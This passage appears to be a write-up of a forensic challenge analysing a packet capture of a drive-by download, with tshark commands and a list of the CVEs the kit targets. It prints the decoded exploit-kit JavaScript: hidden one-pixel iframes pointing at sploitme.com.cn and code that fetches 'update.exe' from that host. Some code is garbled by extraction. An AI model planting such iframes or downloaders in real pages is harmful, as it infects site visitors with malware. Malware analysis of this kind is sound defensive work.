



- 2- index.php contains content from sploitme.com.cn/?click=3feb5a6b2f (192.168.56.52) which in turns is redirected to sploitme.com.cn/fg/show.php?s=3feb5a6b2f containing some javascript
- 3- A Windows executable file (PE) is being retrieved.
- 4- A connection to google.com is initiated (normal browsing)
- 5- A new connection is done to shop.honetnet.sg/catalog/ that connects again to sploitme.com.cn an harmless page is served
- 6- The executable is making a connection to honeynet.org

As a side note the diagram above indicates that a bad guy most likely took over the legitimate server. It's only here to illustrate what may happen in real cases scenarii.

#### Scenario 4:



- 1- Victims (Analyst) (10.0.4.15) connects with a fake User-Agent directly sploitme.com.cn/?click=3feb5a6b2f (192.168.56.52) containing some javascript
- 2- A fake 404 error harmless page is returned.

As a side note:

- shop.honeynet.sg/catalog/ would most likely have been compromised.
- the Fake User-Agent on Scenario 4 was done by using Gnu Wget



\$ tshark -r suspicious-time.pcap -R http.request -T fields -e ip.src -e ip.dst -e http.host -e http.request.uri | awk '{print \$1," -> ",\$2, "\t: ","http://"\$3\$4}' | grep -v -e '\/image' -e '.css' -e '.ico' | grep 10.0.3.15 | sed -e 's/\?[^cse].\*/\?\.\.\./g' 10.0.3.15 -> 192.168.56.50 : http://rapidshare.com.eyu32.ru/login.php 10.0.3.15 -> 192.168.56.52 : http://sploitme.com.cn/?click=3feb5a6b2f 10.0.3.15 -> 192.168.56.52 : http://sploitme.com.cn/fg/show.php?s=3feb5a6b2f 10.0.3.15 -> 192.168.56.52 : http://sploitme.com.cn/fg/load.php?e=1 10.0.3.15 -> 192.168.56.52 : http://sploitme.com.cn/fg/load.php?e=1 10.0.3.15 -> 64.236.114.1 : http://www.honeynet.org/ 10.0.3.15 -> 74.125.77.101 : http://www.google-analytics.com/\_utm.gif?... 10.0.3.15 -> 209.85.227.106 : http://www.google.com/ 10.0.3.15 -> 209.85.227.99 : http://www.google.fr/ 10.0.3.15 -> 209.85.227.99 : http://www.google.fr/csi?... 10.0.3.15 -> 209.85.227.100 : http://clients1.google.fr/generate\_204 10.0.3.15 -> 192.168.56.50 : http://rapidshare.com.eyu32.ru/login.php 10.0.3.15 -> 192.168.56.52 : http://sploitme.com.cn/?click=3feb5a6b2f 10.0.3.15 -> 192.168.56.52 : http://sploitme.com.cn/fg/show.php?s=3feb5a6b2f

4/ the content has been gzip'ed so it won't appear in clear text, an extra step has to be taken.



individual\_streams/18.pcap.stream.2\_0.js.dec

individual\_streams/21.pcap.stream.4\_0.js.dec individual\_streams/29.pcap.stream.2\_0.js.dec individual\_streams/5.pcap.stream.2\_0.js.dec individual\_streams/6.pcap.stream.4\_0.js.dec

## \$ for i in individual\_streams/\*.dec; do echo -e "\$RED[ \$i ]\$NC"; head -n5 "\$i"; echo; done

[individual\_streams/1.pcap.stream.4\_0.js.dec ]

function Complete(){setTimeout('location.href = "about:blank',2000);}

function CheckIP(){var req=null;try{req=new ActiveXObject("Msxml2.XMLHTTP");}catch(e){try{req=new ActiveXOb $ject("Microsoft.XMLHTTP");\; catch(e){try} {req = new XMLHttpRequest();\; } catch(e){ } \}$ 

if(req==null)return"0";req.open("GET","/fg/show.php?get\_ajax=1&r="+Math.random(),false);req.send(null);if(req.response-Text=="1"){return true;}else{return false;}}

Complete();

[individual streams/16.pcap.stream.2 0.js.dec ]

document.write(unescape("%3C%69%66%72%61%6D%65%20%73%72%63%3D%22%68%74%74%70%3A%2F%2F %73%70%6C%6F%69%74%6D%65%2E%63%6F%6D%2E%63%6E%2F%3F%63%6C%69%63%6B%3D %33%66%65%62%35%61%36%62%32%66%22%77%69%64%74%68%3D%31%20%68%65%69%67%68%74%3D %31%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%20%68%69%64%64%65%6E %22%3E%3C%2F%69%66%72%61%6D%65%3E%0A"));

[individual streams/18.pcap.stream.2 0.js.dec ] <iframe src="http://sploitme.com.cn/?click=84c090bd86" width=1 height=1 style="visibility: hidden"></iframe>

[individual\_streams/21.pcap.stream.4\_0.js.dec ] function Complete(){setTimeout('location.href = "about:blank',2000);} function CheckIP(){var req=null;try{req=new ActiveXObject("Msxml2.XMLHTTP");}catch(e){try{req=new ActiveXObject("Microsoft.XMLHTTP");}catch(e){try{req=new XMLHttpRequest();}catch(e){}}} if(req==null)return"0";req.open("GET","/fg/show.php?get\_ajax=1&r="+Math.random(),false);req.send(null);if(req.response-Text=="1"){return true;}else{return false;}} var urltofile='http://sploitme.com.cn/fg/load.php?e=1';var filename='update.exe';function CreateO(o,n){var  $r=null; try{r=0.CreateObject(n)}catch(e){ }$ if(!r){try{r=o.CreateObject(n,")}catch(e){}}

[individual streams/29.pcap.stream.2 0.js.dec ] function Complete(){setTimeout('location.href = "about:blank',2000);} function CheckIP(){var req=null;try{req=new ActiveXObject("Msxml2.XMLHTTP");}catch(e){try{req=new ActiveXObject("Microsoft.XMLHTTP");}catch(e){try{req=new XMLHttpRequest();}catch(e){}}} if(req==null)return"0";req.open("GET","/fg/show.php?get\_ajax=1&r="+Math.random(),false);req.send(null);if(req.response-Text=="1"){return true;}else{return false;}} Complete();

[individual\_streams/5.pcap.stream.2\_0.js.dec ]

document.write(unescape("%3C%69%66%72%61%6D%65%20%73%72%63%3D%22%68%74%74%70%3A%2F%2F %73%70%6C%6F%69%74%6D%65%2E%63%6F%6D%2E%63%6E%2F%3F%63%6C%69%63%6B%3D %33%66%65%62%35%61%36%62%32%66%22%77%69%64%74%68%3D%31%20%68%65%69%67%68%74%3D %31%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%20%68%69%64%64%65%6E %22%3E%3C%2F%69%66%72%61%6D%65%3E%0A"));

[individual\_streams/6.pcap.stream.4\_0.js.dec ] function Complete(){setTimeout('location.href = "about:blank',2000);} function CheckIP(){var req=null;try{req=new ActiveXObject("Msxml2.XMLHTTP");}catch(e){try{req=new ActiveXObject("Microsoft.XMLHTTP");}catch(e){try{req=new XMLHttpRequest();}catch(e){}}}

if(req==null)return"0";req.open("GET","/fg/show.php?get\_ajax=1&r="+Math.random(),false);req.send(null);if(req.response-Text=="1"){return true;}else{return false;}} var urltofile='http://sploitme.com.cn/fg/load.php?e=1';var filename='update.exe';function CreateO(o,n){var  $r=null; try{r=0}.CreateObject(n)}catch(e){ }$ if(!r){try{r=o.CreateObject(n,")}catch(e){}}

\$ for i in 5 16; do cat ~/scripts/inject.js "individual\_streams/\$i.pcap.stream.2\_0.js.dec" | js > "individual\_streams/ \$i.pcap.stream.2\_0.js.dec2"; cat "individual\_streams/\$i.pcap.stream.2\_0.js.dec2"; done <iframe src="http://sploitme.com.cn/?click=3feb5a6b2f"width=1 height=1 style="visibility: hidden"></iframe>

<iframe src="http://sploitme.com.cn/?click=3feb5a6b2f"width=1 height=1 style="visibility: hidden"></iframe>







Com: 'msdds.dll' COM Object - MS05-052 http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2005-2127 EC444CB6-3E7E-4865-B1C3-0DE72EF39B3F

Spreadsheet: OWC10.Spreadsheet - MS09-43 http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2009-1136

As a side note, ms09002 was activated in the kit too, but it was not triggered here somehow. Refer to kit's picture above (previous question).

Note: wepawet and jsunpack can help sometimes:

